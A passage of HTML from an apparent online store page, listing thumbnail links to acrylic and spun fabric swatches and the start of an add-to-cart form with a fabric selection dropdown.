      <td><a target="_blank" href="/files/3444671/uploaded/583H CANVAS CANVAS-ACRYLIC.jpg"><img title="583H CANVAS CANVAS ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/583H CANVAS CANVAS-ACRYLIC.jpg" alt=""></a></td> 
     </tr>
      <tr>  
      <td><a target="_blank" href="/files/3444671/uploaded/596H CANVAS COCOA-ACRYLIC.jpg"><img title="596H CANVAS COCOA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/596H CANVAS COCOA-ACRYLIC.jpg" alt=""></a></td>       
      <td><a target="_blank" href="/files/3444671/uploaded/611H HEATHER BEIGE-ACRYLIC.jpg"><img title="611H HEATHER BEIGE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/611H HEATHER BEIGE-ACRYLIC.jpg" alt=""></a></td>     
      
      <td><a target="_blank" href="/files/3444671/uploaded/652L DUPIONE GALAXY-ACRYLIC.jpg"><img title="652L DUPIONE GALAXY ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/652L DUPIONE GALAXY-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/654H CANVAS BRICK-ACRYLIC.jpg"><img title="654H CANVAS BRICK ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/654H CANVAS BRICK-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/660L DUPIONE PAPAYA-ACRYLIC.jpg"><img title="660L DUPIONE PAPAYA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/660L DUPIONE PAPAYA-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/679L DUPIONE SAND-ACRYLIC.jpg"><img title="679L DUPIONE SAND ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/679L DUPIONE SAND-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/680L DUPIONE WALNUT-ACRYLIC.jpg"><img title="680L DUPIONE WALNUT ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/680L DUPIONE WALNUT-ACRYLIC.jpg" alt=""></a></td> 
      
            
      <td><a target="_blank" href="/files/3444671/uploaded/859L DUPIONE PARADISE-ACRYLIC.jpg"><img title="859L DUPIONE PARADISE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/859L DUPIONE PARADISE-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/873H JOCKEY RED-ACRYLIC.jpg"><img title="873H JOCKEY RED ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/873H JOCKEY RED-ACRYLIC.jpg" alt=""></a></td>
    </tr>
     <tr>     
      <td><a target="_blank" href="/files/3444671/uploaded/874H CANVAS NAVY-ACRYLIC.jpg"><img title="874H CANVAS NAVY ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/874H CANVAS NAVY-ACRYLIC.jpg" alt=""></a></td>       
      <td><a target="_blank" href="/files/3444671/uploaded/875H CANVAS FOREST GREEN-ACRYLIC.jpg"><img title="875H CANVAS FOREST GREEN ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/875H CANVAS FOREST GREEN-ACRYLIC.jpg" alt=""></a></td>
      
      
      <td><a target="_blank" href="/files/3444671/uploaded/1117H CANVAS AIR BLUE-ACRYLIC.jpg"><img title="1117H CANVAS AIR BLUE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1117H CANVAS AIR BLUE-ACRYLIC.jpg" alt=""></a></td>   
      <td><a target="_blank" href="/files/3444671/uploaded/1217H CANVAS BLACK-ACRYLIC.jpg"><img title="1217H CANVAS BLACK ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1217H CANVAS BLACK-ACRYLIC.jpg" alt=""></a></td>   
      <td><a target="_blank" href="/files/3444671/uploaded/1239L DUPIONE LATTE-ACRYLIC.jpg"><img title="1239L DUPIONE LATTE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1239L DUPIONE LATTE-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/1240L DUPIONE ALOE-ACRYLIC.jpg"><img title="1240L DUPIONE ALOE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1240L DUPIONE ALOE-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/1290H CANVAS ARUBA-ACRYLIC.jpg"><img title="1290H CANVAS ARUBA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1290H CANVAS ARUBA-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/1400L DUPIONE DEEP SEA-ACRYLIC.jpg"><img title="1400L DUPIONE DEEP SEA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1400L DUPIONE DEEP SEA-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/1465H CANVAS SAPPHIRE BLUE-ACRYLIC.jpg"><img title="1465H CANVAS SAPPHIRE BLUE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1465H CANVAS SAPPHIRE BLUE-ACRYLIC.jpg" alt=""></a></td>
    </tr>
     <tr>     
      <td><a target="_blank" href="/files/3444671/uploaded/1483H CANVAS GINKGO-ACRYLIC.jpg"><img title="1483H CANVAS GINKGO ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1483H CANVAS GINKGO-ACRYLIC.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/1712L CANVAS LOGO RED-ACRYLIC.jpg"><img title="1712L CANVAS LOGO RED ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1712L CANVAS LOGO RED-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/1898L CANVAS CHARCOAL-ACRYLIC.jpg"><img title="1898L CANVAS CHARCOAL ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1898L CANVAS CHARCOAL-ACRYLIC.jpg" alt=""></a></td>
     
      <td><a target="_blank" href="/files/3444671/uploaded/2004H SPECTRUM CILANTRO-ACRYLIC.jpg"><img title="2004H SPECTRUM CILANTRO ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2004H SPECTRUM CILANTRO-ACRYLIC.jpg" alt=""></a></td>              
     
      <td><a target="_blank" href="/files/3444671/uploaded/2006H CANVAS RUST-ACRYLIC.jpg"><img title="2006H CANVAS RUST ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2006H CANVAS RUST-ACRYLIC.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/2056D HUSK TEXTURE MANGO-SPUN.jpg"><img title="2056D HUSK TEXTURE MANGO SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2056D HUSK TEXTURE MANGO-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/2085H NATURAL WHITE-ACRYLIC.jpg"><img title="2085H CANVAS NATURAL WHITE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2085H NATURAL WHITE-ACRYLIC.jpg" alt=""></a></td>       
      <td><a target="_blank" href="/files/3444671/uploaded/2086H ANTIQUE BEIGE-ACRYLIC.jpg"><img title="2086H ANTIQUE BEIGE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2086H ANTIQUE BEIGE-ACRYLIC.jpg" alt=""></a></td>       
      <td><a target="_blank" href="/files/3444671/uploaded/2087H CANVAS TERRACOTTA-ACRYLIC.jpg"><img title="2087H CANVAS TERRACOTTA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2087H CANVAS TERRACOTTA-ACRYLIC.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/2088H CANVAS PACIFIC BLUE-ACRYLIC.jpg"><img title="2088H CANVAS PACIFIC BLUE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2088H CANVAS PACIFIC BLUE-ACRYLIC.jpg" alt=""></a></td>   
    </tr>
     <tr>    
      <td><a target="_blank" href="/files/3444671/uploaded/2094D HUSK TEXTURE LEAF-SPUN.jpg"><img title="2094D HUSK TEXTURE LEAF SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2094D HUSK TEXTURE LEAF-SPUN.jpg" alt=""></a></td>       
      
      <td><a target="_blank" href="/files/3444671/uploaded/2386D VERANDA TURQUOISE-SPUN.jpg"><img title="2386D VERANDA TURQUOISE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2386D VERANDA TURQUOISE-SPUN.jpg" alt=""></a></td>              
      
    
      
      <td><a target="_blank" href="/files/3444671/uploaded/2494H CANVAS GRANITE-ACRYLIC.jpg"><img title="2494H CANVAS GRANITE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2494H CANVAS GRANITE-ACRYLIC.jpg" alt=""></a></td>   
      <td><a target="_blank" href="/files/3444671/uploaded/2507H CANVAS BLUSH-ACRYLIC.jpg"><img title="2507H CANVAS BLUSH ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2507H CANVAS BLUSH-ACRYLIC.jpg" alt=""></a></td>                 
               
      <td><a target="_blank" href="/files/3444671/uploaded/2525H SPECTRUM INDIGO-ACRYLIC.jpg"><img title="2525H SPECTRUM INDIGO ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2525H SPECTRUM INDIGO-ACRYLIC.jpg" alt=""></a></td>     
      
      
     <tr>     
      <td><a target="_blank" href="/files/3444671/uploaded/2569D VERANDA RED-SPUN.jpg"><img title="2569D VERANDA RED SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2569D VERANDA RED-SPUN.jpg" alt=""></a></td>                     
      <td><a target="_blank" href="/files/3444671/uploaded/2577L ECHO SANGRIA-ACRYLIC.jpg"><img title="2577L ECHO SANGRIA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2577L ECHO SANGRIA-ACRYLIC.jpg" alt=""></a></td> 
      
      <td><a target="_blank" href="/files/3444671/uploaded/3118L ECHO MIDNIGHT-ACRYLIC.jpg"><img title="3118L ECHO MIDNIGHT ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3118L ECHO MIDNIGHT-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/3644H CAST MIST-ACRYLIC.jpg"><img title="3644H CAST MIST ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3644H CAST MIST-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/3740H CANVAS REGATTA-ACRYLIC.jpg"><img title="3740H CANVAS REGATTA ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3740H CANVAS REGATTA-ACRYLIC.jpg" alt=""></a></td> 
      
      
              
     
      
     
      <tr>  
      
      
      
      <td><a target="_blank" href="/files/3444671/uploaded/6148D TORY GRAPHITE-SPUN.jpg"><img title="6148D TORY GRAPHITE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6148D TORY GRAPHITE-SPUN.jpg" alt=""></a></td>
     
    <tr>  
      
      
     </tr>
      <tr> 
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
    <tr>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
    <tr>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
    <tr>
     
      
    </tr>
     <tr>     
      
     
     
      
      <td><a target="_blank" href="/files/3444671/uploaded/441H BRANNON REDWOOD-ACRYLIC.jpg"><img title="441H BRANNON REDWOOD ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/441H BRANNON REDWOOD-ACRYLIC.jpg" alt=""></a></td>         
      <td><a target="_blank" href="/files/3444671/uploaded/594H DOLCE OASIS STRIPE-ACRYLIC.JPG"><img title="594H DOLCE OASIS STRIPE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/594H DOLCE OASIS STRIPE-ACRYLIC.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/642L BRAVADA LIMELITE-ACRYLIC.jpg"><img title="642L BRAVADA LIMELITE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/642L BRAVADA LIMELITE-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/672H DAVIDSON REDWOOD-ACRYLIC.jpg"><img title="672H DAVIDSON REDWOOD ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/672H DAVIDSON REDWOOD-ACRYLIC.jpg" alt=""></a></td>                                 
      <td><a target="_blank" href="/files/3444671/uploaded/1675L FOSTER SURFSIDE-ACRYLIC.jpg"><img title="1675L FOSTER SURFSIDE ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1675L FOSTER SURFSIDE-ACRYLIC.jpg" alt=""></a></td>                       
      <td><a target="_blank" href="/files/3444671/uploaded/1889H MILANO CHAR-ACRYLIC.jpg"><img title="1889H MILANO CHAR ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/1889H MILANO CHAR-ACRYLIC.jpg" alt=""></a></td>   
      <td><a target="_blank" href="/files/3444671/uploaded/2408H STANTON LAGOON-ACRYLIC.jpg"><img title="2408H STANTON LAGOON ACRYLIC"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2408H STANTON LAGOON-ACRYLIC.jpg" alt=""></a></td>         
      <td><a target="_blank" href="/files/3444671/uploaded/2410L CAROUSEL CONFETTI-ACRYLIC.jpg"><img title="2410L CAROUSEL CONFETTI ACRYLIC"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2410L CAROUSEL CONFETTI-ACRYLIC.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/2411H ASTORIA LAGOON-ACRYLIC.jpg"><img title="2411H ASTORIA LAGOON ACRYLIC"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2411H ASTORIA LAGOON-ACRYLIC.jpg" alt=""></a></td>
            
     </tr>
      <tr>    
      
      <td><a target="_blank" href="/files/3444671/uploaded/2446D WESTPORT GARDEN-SPUN.jpg"><img title="2446D WESTPORT GARDEN SPUN"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2446D WESTPORT GARDEN-SPUN.jpg" alt=""></a></td>               
      <td><a target="_blank" href="/files/3444671/uploaded/2495H MILANO COBALT-ACRYLIC.jpg"><img title="2495H MILANO COBALT-ACRYLIC"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2495H MILANO COBALT-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/2524H CATALINA CILANTRO-ACRYLIC.jpg"><img title="2524H CATALINA CILANTRO ACRYLIC"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2524H CATALINA CILANTRO-ACRYLIC.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/2537H ASTORIA SUNSET-ACRYLIC.jpg"><img title="2537H ASTORIA SUNSET ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2537H ASTORIA SUNSET-ACRYLIC.jpg" alt=""></a></td>      
      
                    
     
      <td><a target="_blank" href="/files/3444671/uploaded/2781D CABANA TURQUOISE-SPUN.jpg"><img title="2781D CABANA TURQUOISE SPUN"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2781D CABANA TURQUOISE-SPUN.jpg" alt=""></a></td>                
      
      <td><a target="_blank" href="/files/3444671/uploaded/3028D CABANA STRIPE RED-SPUN.jpg"><img title="3028D CABANA STRIPE RED SPUN"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3028D CABANA STRIPE RED-SPUN.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/3053D WICKENBURG INDIGO-SPUN.jpg"><img title="3053D WICKENBURG INDIGO SPUN"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3053D WICKENBURG INDIGO-SPUN.jpg" alt=""></a></td>    
                           
     </tr>
      <tr> 
       <td><a target="_blank" href="/files/3444671/uploaded/3568L TOKEN SURFSIDE-ACRYLIC.jpg"><img title="3568L TOKEN SURFSIDE ACRYLIC"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3568L TOKEN SURFSIDE-ACRYLIC.jpg" alt=""></a></td> 
       <td><a target="_blank" href="/files/3444671/uploaded/3576H GETAWAY MIST-ACRYLIC.jpg"><img title="3576H GETAWAY MIST ACRYLIC"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3576H GETAWAY MIST-ACRYLIC.jpg" alt=""></a></td>
      
    
      
     
      <td><a target="_blank" href="/files/3444671/uploaded/4417D CABANA STRIPE BLACK-SPUN.jpg"><img title="4417D CABANA STRIPE BLACK SPUN"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/4417D CABANA STRIPE BLACK-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/4418D CABANA STRIPE NAVY-SPUN.jpg"><img title="4418D CABANA STRIPE NAVY SPUN"  style="width: 50px; height: 50px;" src="/files/3444671/uploaded/4418D CABANA STRIPE NAVY-SPUN.jpg" alt=""></a></td>
      
     
      
      
      
      
      <td><a target="_blank" href="/files/3444671/uploaded/5828D CABANA STONE STRIPE-SPUN.jpg"><img title="5828D CABANA STONE STRIPE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5828D CABANA STONE STRIPE-SPUN.jpg" alt=""></a></td>       
     </tr>
      <tr>       
      
      
      
                                                                                                                                                                                                                                                                               
      <td><a target="_blank" href="/files/3444671/uploaded/6168L CHELLA STRIPE ZIMK-ACRYLIC.jpg"><img title="6168L CHELLA STRIPE ZIMK ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6168L CHELLA STRIPE ZIMK-ACRYLIC.jpg" alt=""></a></td> 
      <td><a target="_blank" href="/files/3444671/uploaded/6219D TERRACE CARIBE-SPUN.jpg"><img title="6219D TERRACE CARIBE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6219D TERRACE CARIBE-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/6223D TERRACE SUNRISE-SPUN.jpg"><img title="6223D TERRACE SUNRISE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6223D TERRACE SUNRISE-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/6626D COVERT ISLAND-SPUN.jpg"><img title="6626D COVERT ISLAND SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6626D COVERT ISLAND-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/6627D COVERT SONOMA-SPUN.jpg"><img title="6627D COVERT SONOMA SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6627D COVERT SONOMA-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/6628D COVERT CAPRI-SPUN.jpg"><img title="6628D COVERT CAPRI SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6628D COVERT CAPRI-SPUN.jpg" alt=""></a></td>
   </tr>
    <tr>
      <td><a target="_blank" href="/files/3444671/uploaded/6635D PREVIEW CAPRI-SPUN.jpg"><img title="6635D PREVIEW CAPRI SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6635D PREVIEW CAPRI-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/6639D PREVIEW LAGOON-SPUN.jpg"><img title="6639D PREVIEW LAGOON SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6639D PREVIEW LAGOON-SPUN.jpg" alt=""></a></td>
   </tr>
    <tr>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td
      <td></td>
      <td></td>
      <td></td>
      
    
    </tr>
    <tr>
        
      <td><a target="_blank" href="/files/3444671/uploaded/2603H FREQUENCY SAND-ACRYLIC.jpg"><img title="2603H FREQUENCY SAND ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2603H FREQUENCY SAND-ACRYLIC.jpg" alt=""></a></td>   
      <td><a target="_blank" href="/files/3444671/uploaded/2604H SUNBRELLA FREQUENCY PARCHMENT-ACRYLIC.jpg"><img title="2604H SUNBRELLA FREQUENCY PARCHMENT ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/2604H SUNBRELLA FREQUENCY PARCHMENT-ACRYLIC.jpg" alt=""></a></td>          
     
      <td><a target="_blank" href="/files/3444671/uploaded/3072D TWILIGHT LEAVES BLACK-SPUN.jpg"><img title="3072D TWILIGHT LEAVES BLACK SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3072D TWILIGHT LEAVES BLACK-SPUN.jpg" alt=""></a></td>            
      <td><a target="_blank" href="/files/3444671/uploaded/3500D ORLATO FIESTA-SPUN.jpg"><img title="3500D ORLATO FIESTA SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/3500D ORLATO FIESTA-SPUN.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/4871D BUSAN DENIM-SPUN.jpg"><img title="4871D BUSAN DENIM SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/4871D BUSAN DENIM-SPUN.jpg" alt=""></a></td>
      <td><a target="_blank" href="/files/3444671/uploaded/4561D BLOOMS PERLA-SPUN.jpg"><img title="4561D BLOOMS PERLA SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/4561D BLOOMS PERLA-SPUN.jpg" alt=""></a></td
      
      
   </tr>
    <tr>        
      
     
      <td><a target="_blank" href="/files/3444671/uploaded/5137D BEACHCREST POPPY-SPUN.jpg"><img title="5137D BEACHCREST POPPY SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5137D BEACHCREST POPPY-SPUN.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/5423D COLSEN SONOMA-SPUN.jpg"><img title="5423D COLSEN SONOMA SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5423D COLSEN SONOMA-SPUN.jpg" alt=""></a></td>   
      
      <td><a target="_blank" href="/files/3444671/uploaded/5486D ALFINIA CASPIAN-SPUN.jpg"><img title="5486D ALFINIA CASPIAN SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5486D ALFINIA CASPIAN-SPUN.jpg" alt=""></a></td>  
      <td><a target="_blank" href="/files/3444671/uploaded/5513D TABEA TWILIGHT-SPUN.jpg"><img title="5513D TABEA TWILIGHT SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5513D TABEA TWILIGHT-SPUN.jpg" alt=""></a></td>
      
     <tr>
     <td><a target="_blank" href="/files/3444671/uploaded/5539D DART STONE-SPUN.jpg"><img title="5539D DART STONE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5539D DART STONE-SPUN.jpg" alt=""></a></td>
      
     
       
    
     
     
    
     <td><a target="_blank" href="/files/3444671/uploaded/5582D DART SHADOW-SPUN.jpg"><img title="5582D DART SHADOW SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5582D DART SHADOW-SPUN.jpg" alt=""></a></td>
    
     
     
     
     <tr>     
     <td><a target="_blank" href="/files/3444671/uploaded/5810D VIDA OPAL-SPUN.jpg"><img title="5810D VIDA OPAL SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5810D VIDA OPAL-SPUN.jpg" alt=""></a></td>
     
     
     <td><a target="_blank" href="/files/3444671/uploaded/5918F DAWSON BIRCH-SPUN.jpg"><img title="5918F DAWSON BIRCH SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/5918F DAWSON BIRCH-SPUN.jpg" alt=""></a></td>
     
     <td><a target="_blank" href="/files/3444671/uploaded/6029F LUXE RAINFOREST PINE-SPUN.jpg"><img title="6029F LUXE RAINFOREST PINE SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6029F LUXE RAINFOREST PINE-SPUN.jpg" alt=""></a></td>
     <td><a target="_blank" href="/files/3444671/uploaded/6122E OAKMONT FRESCO DEWDROP-SPUN.jpg"><img title="6122E OAKMONT FRESCO DEWDROP SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6122E OAKMONT FRESCO DEWDROP-SPUN.jpg" alt=""></a></td>
     <td><a target="_blank" href="/files/3444671/uploaded/6142F NASH BIRCH-SPUN.jpg"><img title="6142F NASH BIRCH SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6142F NASH BIRCH-SPUN.jpg" alt=""></a></td>
     <td><a target="_blank" href="/files/3444671/uploaded/6143F NASH LAPIS-SPUN.jpg"><img title="6143F NASH LAPIS SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6143F NASH LAPIS-SPUN.jpg" alt=""></a></td>
     <td><a target="_blank" href="/files/3444671/uploaded/6144F NASH PEWTER-SPUN.jpg"><img title="6144F NASH PEWTER SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6144F NASH PEWTER-SPUN.jpg" alt=""></a></td>
 
    </tr>
     <tr>   
     <td><a target="_blank" href="/files/3444671/uploaded/6162L WIPEOUT BUTTERFLY-ACRYLIC.jpg"><img title="6162L WIPEOUT BUTTERFLY ACRYLIC" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6162L WIPEOUT BUTTERFLY-ACRYLIC.jpg" alt=""></a></td>
     
     <td><a target="_blank" href="/files/3444671/uploaded/6175F SENGALA HIGHTOWN MULTI-SPUN.jpg"><img title="6175F SENGALA HIGHTOWN MULTI SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6175F SENGALA HIGHTOWN MULTI-SPUN.jpg" alt=""></a></td>
 
    
     
     <td><a target="_blank" href="/files/3444671/uploaded/6547D MONSOON TEXTURE IVORY-SPUN.jpg"><img title="6547D MONSOON TEXTURE IVORY SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6547D MONSOON TEXTURE IVORY-SPUN.jpg" alt=""></a></td>
     <td><a target="_blank" href="/files/3444671/uploaded/6577D CITRUS LEMON-SPUN.jpg"><img title="6577D CITRUS LEMON SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6577D CITRUS LEMON-SPUN.jpg" alt=""></a></td>
    
     <td><a target="_blank" href="/files/3444671/uploaded/6620D BALLYFIN ISLAND-SPUN.jpg"><img title="6620D BALLYFIN ISLAND SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6620D BALLYFIN ISLAND-SPUN.jpg" alt=""></a></td>
    </tr>
     <tr>     
     
     
    
     <td><a target="_blank" href="/files/3444671/uploaded/6634D ZEALAND CAPRI-SPUN.jpg"><img title="6634D ZEALAND CAPRI SPUN" style="width: 50px; height: 50px;" src="/files/3444671/uploaded/6634D ZEALAND CAPRI-SPUN.jpg" alt=""></a></td>
     
    </tr>
     <tr>     
     
     
  </tr>
     <tr>             
     
      <td></td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
    <tr>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
      <td></td>
    </tr>
  </tbody>
</table>
<div style="clear:both"></div>
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Fabric Samples</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
FABRICS</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><select class="input popupmenu" name="variations_611065140_104" id="variations_611065140_104">
<option id="variations_611065140_104_1" value="1" selected="selected">CHOOSE YOUR FABRIC SELECTION</option>
<option id="variations_611065140_104_10" value="10">268C ANTIQUE BEIGE-SPUN</option>
<option id="variations_611065140_104_6" value="6">269C FOREST GREEN-SPUN</option>
<option id="variations_611065140_104_11" value="11">270C NAVY-SPUN</option>
<option id="variations_611065140_104_14" value="14">278C POMPEI RED-SPUN</option>
<option id="variations_611065140_104_16" value="16">292H SPA-ACRYLIC</option>
<option id="variations_611065140_104_120" value="120">294H TUSCAN-ACRYLIC</option>
<option id="variations_611065140_104_21" value="21">298H CANVAS CAPRI-ACRYLIC</option>
<option id="variations_611065140_104_55" value="55">321H LINEN SESAME-ACRYLIC</option>
<option id="variations_611065140_104_58" value="58">441H BRANNON REDWOOD-ACRYLIC</option>
<option id="variations_611065140_104_62" value="62">439H CANVAS MELON-ACRYLIC</option>
<option id="variations_611065140_104_50" value="50">449H CANVAS TAUPE-ACRYLIC</option>
<option id="variations_611065140_104_117" value="117">455H CANVAS WHEAT-ACRYLIC</option>
<option id="variations_611065140_104_97" value="97">457H CANVAS MACAW-ACRYLIC</option>
<option id="variations_611065140_104_43" value="43">570H BRAVADA SALSA-ACRYLIC</option>
<option id="variations_611065140_104_70" value="70">583H CANVAS CANVAS-ACRYLIC</option>
